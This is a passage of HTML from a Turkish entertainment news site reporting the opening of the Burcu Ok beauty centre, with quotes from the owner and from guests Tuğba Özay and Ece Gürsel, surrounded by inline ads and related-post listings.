<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://tvhaberleri.net/kategori/siyaset">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://tvhaberleri.net/kategori/spor">SPOR</a></li>
</ul></div>			 		</div>
<div class="entry-top-fixed">
<div class="container">
<div class="row">
<div class="pull-left">
	<div class="menu-icon pull-left">
		<a href="#" id="hamburger-icon" class="buton-md more waves-effect" title="Menu">
			<i class="material-icons">menu</i>
		</a>
	</div>
<h1 class="entry-title">Burcu Ok Güzellik Merkezi açılışına yoğun ilgi</h1>
</div>
<div class="pull-right">
<span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=73ed14a631&post_id=10125&disabled=true&is_comment=0" class="sl-button sl-button-10125" data-nonce="73ed14a631" data-post-id="10125" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">60</span></a><span id="sl-loader"></span></span></div>
</div>
</div>
</div>
<main id="main" role="main">
<div class="container">
    <div class="row">
				<div class="clearfix"></div>
		<div class="content col-md-8" id="mains">
			<div class="row">
				<article class="post-10125 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem">
					<div class="content-area">
						<header class="entry-header">
						<div class="entry-title-box">
 							<h1 class="entry-title">Burcu Ok Güzellik Merkezi açılışına yoğun ilgi</h1>
							
<h3 style="font-size:19px; font-weight: normal;"> Burcu Ok Güzellik Merkezi açılışına başta Tuğba Özay ve Ece Gürsel olmak üzere sanat dünyası, iş dünyası...</h3>
							
							<div class="entry-title-meta">
								
								<span class="entry-time timestamp"><time class="updated" datetime="2023-06-19T15:16:09+03:00">2 yıl önce</time></span>
								
								<a class="fn" rel="author" href="https://tvhaberleri.net/author/zline">TV Haberleri</a> tarafından
								<div class="pull-right">
									<i class="material-icons md-18">&#xE417;</i> 168								</div>
								
							</div>
							
 						</div> 
																			<div class="entry-image">
								<img  class="img-responsive" src="https://tvhaberleri.net/wp-content/uploads/2023/06/burcu-ok-guzellik-merkezi-740x360.jpg" alt="Burcu Ok Güzellik Merkezi açılışına yoğun ilgi" width='780' height='360' />
							</div>
													<button class="btn more waves-effect"><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=73ed14a631&post_id=10125&disabled=true&is_comment=0" class="sl-button sl-button-10125" data-nonce="73ed14a631" data-post-id="10125" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">60</span></a><span id="sl-loader"></span></span></button>
						</header>
						
												
						<div class="entry entry-content">
							<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/temizlik.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Temizlik Şirketinize Özel Hazır Web Sitesi - 299 TL’den Başlayan Fiyatlarla!</div>
    <div class='byyaciklama'>Temizlik firmaları için hızlı ve pratik web sitesi çözümü! Sadece 299 TL’ye hemen indir ve kullanmaya başla!</div>
    <div class='byyfiyat'>299TL + KDV</div> <div class='byybuton'><a href='https://beyyaz.com/urun/temizlik-sirketi-web-sitesi' target='_blank'>Şimdi Satın Al</a></div>
    </div>
    </div>							<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Burcu Ok Güzellik Merkezi açılışına başta Tuğba Özay ve Ece Gürsel olmak üzere sanat dünyası, iş dünyası ve cemiyet dünyasının seçkin insanlarının katılımı ile gerçekleşti.</p>
<p><img alt="" decoding="async" loading="lazy" class="alignnone size-full wp-image-6554" src="https://tvhaberleri.net/wp-content/uploads/2023/06/Burcu-Ok-Guzellik-Merkezi-acilisina-yogun-ilgi.jpg" alt="" width="1024" height="682"></p>
<p>Açılışta kısa bir konuşma yapan Burcu Ok “Güzellik Merkezimin açılışından dolayı bana destek olan aileme, yakın dostlarıma buradan teşekkür ediyorum. Bugün buraya davetimizi kırmayarak gelen Ece Gürsel ve Tuğba Özay hanımefendilere de ayrıca teşekkür ediyorum. “Uzun yıllardır telekomünikasyon sektöründeydim. Baktım botoks, dolgu yaptırmaya başladığımda para yetişmiyor bende bir güzellik merkezi açayım” diyerek esprili bir dille çevresinin ve dostlarının yönlendirmesiyle güzellik sektörüne yöneldiğin ve hedefinin ilerleyen zamanlarda yeni şubeler açmak ve franchising vermek olduğunu” dile getirdi.</p>
<p><iframe title="BURCU OK GÜZELLİK MERKEZİ AÇILIŞI &amp; FLORYA 17 06 2023" width="720" height="405" src="https://www.youtube.com/embed/ixVISL6i8Ao?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Burcu Ok Güzellik Merkezi açılışında konuşma yapan Ece Gürsel “ Öncelikle hayırlı uğurlu olsun. Bizlerin ayakları uğurludur. 25 yıllık ben meslek hayatımda ne zaman Tuğba ile birlikte gittiğimiz her yere bolluk ve bereket getirdik. İnşallah buraya da bolluk, bereket, sağlık, huzur ve bol kazançlar getirdik” dedi.</p>
<p><img alt="" decoding="async" loading="lazy" class="alignnone size-full wp-image-6555" src="https://tvhaberleri.net/wp-content/uploads/2023/06/1687176969_863_Burcu-Ok-Guzellik-Merkezi-acilisina-yogun-ilgi.jpg" alt="" width="1024" height="682"></p>
<p>Tuğba Özay’da yaptığı kısa açıklamada “Biz buna kadın dayanışması diyoruz. Gözde hanım bir telefon açtı hemen buraya geldik. Birlik beraberlik içinde kadın dayanışmalarına destek vermeliyiz. Türkiye’nin her yerinde birçok Burcu Ok Güzellik Merkezi şubeleri olsun” diyerek duygularını ifade etti.</p>
<p><img alt="" decoding="async" loading="lazy" class="alignnone size-full wp-image-6556" src="https://tvhaberleri.net/wp-content/uploads/2023/06/1687176969_208_Burcu-Ok-Guzellik-Merkezi-acilisina-yogun-ilgi.jpg" alt="" width="1024" height="1537"></p>
<p>Konuşmaların ardından açılışa geçilirken açılış kurdelesini Burcu Ok, Tuğba Özay ve Ece Gürsel birlikte kestiler.</p>
<p> </p>
</p></div>
<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/boat-tours.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Best Antalya Boat Tours & Trips</div>
    <div class='byyaciklama'>Antalya, nestled along the sparkling Mediterranean coast, attracts millions of visitors every year with its breathtaking natural landscapes and rich historical heritage.</div>
    <div class='byyfiyat'>€28<span style='text-decoration: line-through;font-size:10px;'>€35</span></div> <div class='byybuton'><a href='https://tripsmain.com/best-antalya-boat-tours-trips' target='_blank'>Check Availability</a></div>
    </div>
    </div>						</div>
												<div class="entry-footer">	
							<div class="divider"></div>
														<div class="clearfix"></div>
<div class="post-navigation">
			<div class="older-posts col-md-6">
			<i class="material-icons md-18"></i> <a href="https://tvhaberleri.net/capkinin-dusu-oyunu-ayakta-alkislandi-h10123.html" rel="prev">Çapkının Düşü oyunu ayakta alkışlandı</a>		</div>
				<div class="newer-posts col-md-6">
			<a href="https://tvhaberleri.net/akademi-studyoda-temel-oyunculuk-kurslari-basliyor-h10128.html" rel="next">Akademi Stüdyo’da “Temel Oyunculuk Kursları” başlıyor</a> <i class="material-icons md-18"></i>
		</div>
	</div> 							<div class="divider"></div>
							<div class="related-posts">
<article id="post-18750" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/larahealthten-kadin-sagligina-ozel-proje-hertime-lansmani-swiss-otelde-gerceklesti-h18750.html' title='LaraHealth’ten kadın sağlığına özel proje: “HerTime” lansmanı Swiss Otel’de gerçekleşti'><img src="https://tvhaberleri.net/wp-content/uploads/2025/11/Arda-Pinar-Lembet-20251112-250x200.jpg" alt="LaraHealth’ten kadın sağlığına özel proje: “HerTime” lansmanı Swiss Otel’de gerçekleşti" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=73ed14a631&post_id=18750&disabled=true&is_comment=0" class="sl-button sl-button-18750" data-nonce="73ed14a631" data-post-id="18750" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">3</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 15</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/larahealthten-kadin-sagligina-ozel-proje-hertime-lansmani-swiss-otelde-gerceklesti-h18750.html" title="LaraHealth’ten kadın sağlığına özel proje: “HerTime” lansmanı Swiss Otel’de gerçekleşti"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2025-11-12T14:20:09+03:00" >4 saat önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/larahealthten-kadin-sagligina-ozel-proje-hertime-lansmani-swiss-otelde-gerceklesti-h18750.html" rel="bookmark" title="LaraHealth’ten kadın sağlığına özel proje: “HerTime” lansmanı Swiss Otel’de gerçekleşti">LaraHealth’ten kadın sağlığına özel proje: “HerTime” lansmanı Swiss Otel’de gerçekleşti</a></h2>
		<div class="entry-content">	
							<p>Prof. Dr. Arda Lembet ve Pınar Lembet’in ev sahipliğinde düzenlenen etkinlikte, sağlık ve iş dünyasından birçok isim bir araya geldi..</p>
					</div>
	</div>
</article>			
 <article id="post-18603" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/my-lia-veteriner-klinigi-menemende-guvenin-ve-sefkatin-simgesi-oldu-h18603.html' title='My Lia Veteriner Kliniği, Menemen’de Güvenin ve Şefkatin Simgesi Oldu'><img src="https://tvhaberleri.net/wp-content/uploads/2025/11/My-Lia-Veteriner-Klinigi-20251107-250x200.jpg" alt="My Lia Veteriner Kliniği, Menemen’de Güvenin ve Şefkatin Simgesi Oldu" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=73ed14a631&post_id=18603&disabled=true&is_comment=0" class="sl-button sl-button-18603" data-nonce="73ed14a631" data-post-id="18603" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">13</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 193</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/my-lia-veteriner-klinigi-menemende-guvenin-ve-sefkatin-simgesi-oldu-h18603.html" title="My Lia Veteriner Kliniği, Menemen’de Güvenin ve Şefkatin Simgesi Oldu"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2025-11-07T17:00:09+03:00" >5 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/my-lia-veteriner-klinigi-menemende-guvenin-ve-sefkatin-simgesi-oldu-h18603.html" rel="bookmark" title="My Lia Veteriner Kliniği, Menemen’de Güvenin ve Şefkatin Simgesi Oldu">My Lia Veteriner Kliniği, Menemen’de Güvenin ve Şefkatin Simgesi Oldu</a></h2>
		<div class="entry-content">	
							<p>Hasta memnuniyetine verdiği önemle öne çıkan My Lia Veteriner Kliniği, Menemen’de hayvan dostlarının ilk tercihlerinden biri olmayı sürdürüyor.</p>
					</div>
	</div>
</article>			
 <article id="post-18600" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/saklibahce-kushi-cafe-mersinin-gizli-lezzet-bahcesi-h18600.html' title='Saklıbahçe Kushi Cafe: Mersin’in Gizli Lezzet Bahçesi!'><img src="https://tvhaberleri.net/wp-content/uploads/2025/11/Saklibahce-Kushi-Cafe-20251107-250x200.jpg" alt="Saklıbahçe Kushi Cafe: Mersin’in Gizli Lezzet Bahçesi!" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=73ed14a631&post_id=18600&disabled=true&is_comment=0" class="sl-button sl-button-18600" data-nonce="73ed14a631" data-post-id="18600" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">14</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 192</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/saklibahce-kushi-cafe-mersinin-gizli-lezzet-bahcesi-h18600.html" title="Saklıbahçe Kushi Cafe: Mersin’in Gizli Lezzet Bahçesi!"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2025-11-07T16:45:05+03:00" >5 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/saklibahce-kushi-cafe-mersinin-gizli-lezzet-bahcesi-h18600.html" rel="bookmark" title="Saklıbahçe Kushi Cafe: Mersin’in Gizli Lezzet Bahçesi!">Saklıbahçe Kushi Cafe: Mersin’in Gizli Lezzet Bahçesi!</a></h2>
		<div class="entry-content">	
							<p>Mersin’in gözde noktalarından biri olan Kushimato Sokağı’nda yer alan Saklıbahçe Kushi Cafe, keyifli atmosferi ve iddialı mutfağıyla şehirde kısa sürede fark yaratmayı başardı.</p>
					</div>
	</div>
</article>			
 <article id="post-18485" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/neslihan-guneyan-reklam-setlerine-donuyor-h18485.html' title='Neslihan Güneyan Reklam Setlerine Dönüyor'><img src="https://tvhaberleri.net/wp-content/uploads/2025/11/Neslihan-Guneyan-20251101-250x200.jpeg" alt="Neslihan Güneyan Reklam Setlerine Dönüyor" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=73ed14a631&post_id=18485&disabled=true&is_comment=0" class="sl-button sl-button-18485" data-nonce="73ed14a631" data-post-id="18485" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">31</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 532</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/neslihan-guneyan-reklam-setlerine-donuyor-h18485.html" title="Neslihan Güneyan Reklam Setlerine Dönüyor"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2025-11-01T17:30:06+03:00" >2 hafta önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/neslihan-guneyan-reklam-setlerine-donuyor-h18485.html" rel="bookmark" title="Neslihan Güneyan Reklam Setlerine Dönüyor">Neslihan Güneyan Reklam Setlerine Dönüyor</a></h2>
		<div class="entry-content">	
							<p>Tiyatro ve reklam oyuncusu Neslihan Güneyan, gazeteci yazar Güney Güneyan ile 14 Temmuz 2024 tarihinde evlenmiş, evlilik sonrası tiyatro ve sanat hayatına kısa bir ara vermişti..</p>
					</div>
	</div>
</article>			
 </div>										<div class="divider"></div>
							<div id="comments" class="comments-area">
		<div id="respond">
            			<p><i class="material-icons">wifi_lock</i> Bu yazıya yorum yapılması editör tarafından yasaklanmıştır, anlayışınız için teşekkürler.</p>
            	</div>
</div><!-- #comments .comments-area -->						</div>
					</div>
				</article>
							</div>
		</div>
		<div class="sidebar col-md-4 dual-sidebar">	<div class="theiaStickySidebar">		<aside id="gm_sidebar_1col-widget-2" class="widgets gm_sidebar_1col">													<div class="sidebar-post-widget">
		<div class="row">
		<div class="title-box side-title">
			<h2 class="title"><i class="material-icons md-16"></i> <a href="">Son Yazılar</a></h2>
		</div>
		<div class="post-sidebar">
				<div class="post-sidebar-big">
					<div class="post-sidebar-big-image">
																				<a href='https://tvhaberleri.net/larahealthten-kadin-sagligina-ozel-proje-hertime-lansmani-swiss-otelde-gerceklesti-h18750.html' title='LaraHealth’ten kadın sağlığına özel proje: “HerTime” lansmanı Swiss Otel’de gerçekleşti'><img class="img-responsive" src="https://tvhaberleri.net/wp-content/uploads/2025/11/Arda-Pinar-Lembet-20251112-383x220.jpg" alt="LaraHealth’ten kadın sağlığına özel proje: “HerTime” lansmanı Swiss Otel’de gerçekleşti" width='375' height='220' /></a>
												<div class="post-sidebar-big-meta">
							<a  class="btn btn-small waves-effect" href="https://tvhaberleri.net/kategori/gundem"">Gündem</a>						</div>
					</div>
					<div class="post-header">
						<h2 class="title"><a href='https://tvhaberleri.net/larahealthten-kadin-sagligina-ozel-proje-hertime-lansmani-swiss-otelde-gerceklesti-h18750.html' title='LaraHealth’ten kadın sağlığına özel proje: “HerTime” lansmanı Swiss Otel’de gerçekleşti'>LaraHealth’ten kadın sağlığına özel proje: “HerTime” lansmanı Swiss Otel’de gerçekleşti</a></h2>
						    
															<p>Prof. Dr. Arda Lembet ve Pınar Lembet’in ev sahipliğinde düzenlenen etkinlikte, sağlık ve iş dünyasından birçok isim bir araya geldi..</p>
																			<div class="post-meta">
							<a class="fn" rel="author" href="https://tvhaberleri.net/author"></a> 
							<span class="comments"><i class="material-icons md-16"></i> <a href="https://tvhaberleri.net/larahealthten-kadin-sagligina-ozel-proje-hertime-lansmani-swiss-otelde-gerceklesti-h18750.html#comments">0</a></span> 	<i class="material-icons md-18">&#xE417;</i> 15						</div>
					</div>
				</div>	
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/ibb-sehir-tiyatrolarindan-10-kasima-ozel-olarak-hazirlanan-oyun-merhaba-cocuk-seyircisiyle-bulustu-h18711.html' title='İBB Şehir Tiyatroları’ndan 10 Kasım’a özel olarak hazırlanan oyun “Merhaba Çocuk” seyircisiyle buluştu'>İBB Şehir Tiyatroları’ndan 10 Kasım’a özel olarak hazırlanan oyun “Merhaba Çocuk” seyircisiyle buluştu</a></h2> 
				</div>
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/unlulerin-avukati-esennur-ezgi-unlu-is-insani-emre-ucoz-ile-evlendi-h18708.html' title='Ünlülerin Avukatı Esennur Ezgi, Ünlü İş İnsanı Emre Üçöz ile Evlendi'>Ünlülerin Avukatı Esennur Ezgi, Ünlü İş İnsanı Emre Üçöz ile Evlendi</a></h2> 
				</div>
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/ogan-cihan-ocal-yeni-teklisi-sallandim-ile-yeniden-sahnede-h18703.html' title='Ogan Cihan Öcal, Yeni Teklisi “Sallandım” ile Yeniden Sahnede!'>Ogan Cihan Öcal, Yeni Teklisi “Sallandım” ile Yeniden Sahnede!</a></h2> 
				</div>
								</div>		
		</div>		
		</div>	
		</aside><aside id="recentpost_widget-2" class="widgets recentpost"><div class="title-box"><h2 class="title"><i class="material-icons md-16"></i> Gündem Haberleri!.		</h2></div>		    <div class="recentPosts">
	               <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/larahealthten-kadin-sagligina-ozel-proje-hertime-lansmani-swiss-otelde-gerceklesti-h18750.html' title='LaraHealth’ten kadın sağlığına özel proje: “HerTime” lansmanı Swiss Otel’de gerçekleşti'><img src="https://tvhaberleri.net/wp-content/uploads/2025/11/Arda-Pinar-Lembet-20251112-100x67.jpg" alt="LaraHealth’ten kadın sağlığına özel proje: “HerTime” lansmanı Swiss Otel’de gerçekleşti" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/larahealthten-kadin-sagligina-ozel-proje-hertime-lansmani-swiss-otelde-gerceklesti-h18750.html' title='LaraHealth’ten kadın sağlığına özel proje: “HerTime” lansmanı Swiss Otel’de gerçekleşti'>LaraHealth’ten kadın sağlığına özel proje: “HerTime” lansmanı Swiss Otel’de gerçekleşti</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 15						<span class="tarih"><i class="material-icons md-15"></i> 4 saat önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/my-lia-veteriner-klinigi-menemende-guvenin-ve-sefkatin-simgesi-oldu-h18603.html' title='My Lia Veteriner Kliniği, Menemen’de Güvenin ve Şefkatin Simgesi Oldu'><img src="https://tvhaberleri.net/wp-content/uploads/2025/11/My-Lia-Veteriner-Klinigi-20251107-100x67.jpg" alt="My Lia Veteriner Kliniği, Menemen’de Güvenin ve Şefkatin Simgesi Oldu" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/my-lia-veteriner-klinigi-menemende-guvenin-ve-sefkatin-simgesi-oldu-h18603.html' title='My Lia Veteriner Kliniği, Menemen’de Güvenin ve Şefkatin Simgesi Oldu'>My Lia Veteriner Kliniği, Menemen’de Güvenin ve Şefkatin Simgesi Oldu</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 193						<span class="tarih"><i class="material-icons md-15"></i> 5 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/saklibahce-kushi-cafe-mersinin-gizli-lezzet-bahcesi-h18600.html' title='Saklıbahçe Kushi Cafe: Mersin’in Gizli Lezzet Bahçesi!'><img src="https://tvhaberleri.net/wp-content/uploads/2025/11/Saklibahce-Kushi-Cafe-20251107-100x67.jpg" alt="Saklıbahçe Kushi Cafe: Mersin’in Gizli Lezzet Bahçesi!" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/saklibahce-kushi-cafe-mersinin-gizli-lezzet-bahcesi-h18600.html' title='Saklıbahçe Kushi Cafe: Mersin’in Gizli Lezzet Bahçesi!'>Saklıbahçe Kushi Cafe: Mersin’in Gizli Lezzet Bahçesi!</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 192						<span class="tarih"><i class="material-icons md-15"></i> 5 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/neslihan-guneyan-reklam-setlerine-donuyor-h18485.html' title='Neslihan Güneyan Reklam Setlerine Dönüyor'><img src="https://tvhaberleri.net/wp-content/uploads/2025/11/Neslihan-Guneyan-20251101-100x67.jpeg" alt="Neslihan Güneyan Reklam Setlerine Dönüyor" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/neslihan-guneyan-reklam-setlerine-donuyor-h18485.html' title='Neslihan Güneyan Reklam Setlerine Dönüyor'>Neslihan Güneyan Reklam Setlerine Dönüyor</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 532						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/adiyamanda-guvenli-surusun-anahtari-psikoteknik-degerlendirme-uzerine-psikolog-ismail-durmus-ile-konustuk-h18390.html' title='Adıyaman’da Güvenli Sürüşün Anahtarı: Psikoteknik Değerlendirme Üzerine Psikolog İsmail Durmuş ile Konuştuk'><img src="https://tvhaberleri.net/wp-content/uploads/2025/10/Psikolog-Ismail-Durmus-20251029-100x67.jpg" alt="Adıyaman’da Güvenli Sürüşün Anahtarı: Psikoteknik Değerlendirme Üzerine Psikolog İsmail Durmuş ile Konuştuk" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/adiyamanda-guvenli-surusun-anahtari-psikoteknik-degerlendirme-uzerine-psikolog-ismail-durmus-ile-konustuk-h18390.html' title='Adıyaman’da Güvenli Sürüşün Anahtarı: Psikoteknik Değerlendirme Üzerine Psikolog İsmail Durmuş ile Konuştuk'>Adıyaman’da Güvenli Sürüşün Anahtarı: Psikoteknik Değerlendirme Üzerine Psikolog İsmail Durmuş ile Konuştuk</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 761						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
			</div>
		</aside><aside id="recentpost_widget-3" class="widgets recentpost"><div class="title-box"><h2 class="title"><i class="material-icons md-16"></i> Kültür ve Sanat		</h2></div>		    <div class="recentPosts">
	               <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/ibb-sehir-tiyatrolarindan-10-kasima-ozel-olarak-hazirlanan-oyun-merhaba-cocuk-seyircisiyle-bulustu-h18711.html' title='İBB Şehir Tiyatroları’ndan 10 Kasım’a özel olarak hazırlanan oyun “Merhaba Çocuk” seyircisiyle buluştu'><img src="https://tvhaberleri.net/wp-content/uploads/2025/11/merhaba-cocuk-ibb-20251111-100x67.jpg" alt="İBB Şehir Tiyatroları’ndan 10 Kasım’a özel olarak hazırlanan oyun “Merhaba Çocuk” seyircisiyle buluştu" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/ibb-sehir-tiyatrolarindan-10-kasima-ozel-olarak-hazirlanan-oyun-merhaba-cocuk-seyircisiyle-bulustu-h18711.html' title='İBB Şehir Tiyatroları’ndan 10 Kasım’a özel olarak hazırlanan oyun “Merhaba Çocuk” seyircisiyle buluştu'>İBB Şehir Tiyatroları’ndan 10 Kasım’a özel olarak hazırlanan oyun “Merhaba Çocuk” seyircisiyle buluştu</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 67						<span class="tarih"><i class="material-icons md-15"></i> 23 saat önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/ogan-cihan-ocal-yeni-teklisi-sallandim-ile-yeniden-sahnede-h18703.html' title='Ogan Cihan Öcal, Yeni Teklisi “Sallandım” ile Yeniden Sahnede!'><img src="https://tvhaberleri.net/wp-content/uploads/2025/11/Ogan-Cihan-Ocal-20251110-100x67.jpg" alt="Ogan Cihan Öcal, Yeni Teklisi “Sallandım” ile Yeniden Sahnede!" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/ogan-cihan-ocal-yeni-teklisi-sallandim-ile-yeniden-sahnede-h18703.html' title='Ogan Cihan Öcal, Yeni Teklisi “Sallandım” ile Yeniden Sahnede!'>Ogan Cihan Öcal, Yeni Teklisi “Sallandım” ile Yeniden Sahnede!</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 118						<span class="tarih"><i class="material-icons md-15"></i> 2 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/gokhan-akar-kanseri-yenen-minik-hayraniyla-sahnede-sarki-soyledi-h18618.html' title='Gökhan Akar Kanseri Yenen Minik Hayranıyla Sahnede Şarkı Söyledi'><img src="https://tvhaberleri.net/wp-content/uploads/2025/11/gokhan-akar-20251109-100x67.jpg" alt="Gökhan Akar Kanseri Yenen Minik Hayranıyla Sahnede Şarkı Söyledi" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/gokhan-akar-kanseri-yenen-minik-hayraniyla-sahnede-sarki-soyledi-h18618.html' title='Gökhan Akar Kanseri Yenen Minik Hayranıyla Sahnede Şarkı Söyledi'>Gökhan Akar Kanseri Yenen Minik Hayranıyla Sahnede Şarkı Söyledi</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 154						<span class="tarih"><i class="material-icons md-15"></i> 3 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-12-16-kasim-tarihleri-arasinda-14-oyunla-tiyatroseverlerle-bulusacak-h18596.html' title='İBB Şehir Tiyatroları 12-16 Kasım Tarihleri Arasında 14 Oyunla Tiyatroseverlerle buluşacak'><img src="https://tvhaberleri.net/wp-content/uploads/2025/11/Fosforlu-Cevriye-20251107-100x67.jpg" alt="İBB Şehir Tiyatroları 12-16 Kasım Tarihleri Arasında 14 Oyunla Tiyatroseverlerle buluşacak" width='100' height='67' /></a>
